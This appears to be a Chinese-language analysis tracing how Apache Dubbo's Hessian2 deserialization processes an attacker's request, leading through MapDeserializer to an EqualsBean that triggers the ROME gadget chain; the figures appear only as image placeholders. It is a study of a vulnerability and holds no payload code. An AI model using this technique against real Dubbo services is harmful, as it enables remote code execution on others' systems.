

DubboCodec#decodeBody()是Dubbo解码Dubbo协议消息体的主要函数,根据消息类型(请求或响应)进行不同的处理,如下图if为真就作为响应处理


我们发起的攻击是request,所以进入else。先跟进到CodecSupport.deserialize()
通过getSerialization获取反序列化器

反序列化器用一个HashMap静态变量ID_SERIALIZATION_MAP存储了

根据url和id,用的键为2的反序列化器,也就是Hessian2Serialization

接着就能跟进到Hessian2Serialization.deserialize,实例化了一个Hessian2ObjectInput

中间有些loadClass加载caucho hessian类的过程

可以看见后面返回的封装内容,其中_is就是我们传入的payload流



随后调用了ExchangeCodec.decodeHeartbeatData
在该方法内直接调用了Hessian2ObjectInput.readObject



继续跟进到Hessian2Input.readObject(List<Class<?>> expectedTypes)处,直接跳到了case H(为什么是H后面会说),这里发现是取的Map的反序列化器


所以跳到了MapDeserializer.readMap,并调用了doReadMap

doReadMap循环readObject输入流,只不过此处的readObject是Hessian的readObject而不是原生的ObjectInputStream

OK此处用Hessian反序列化出了EqualsBean

在还原出EqualsBean后,会调用map.put
在put的时候,进入经典的put -> hash -> EqualsBean.hashCode() 触发ROME链的过程
现在我们回过头来可以发现,为什么会进入case H? 因为我们传输的就是个hashMap,以h打头,而且也解释了为什么会直接取的是MapDeserializer

而且在还原对象的时候,跟进到in.readObject
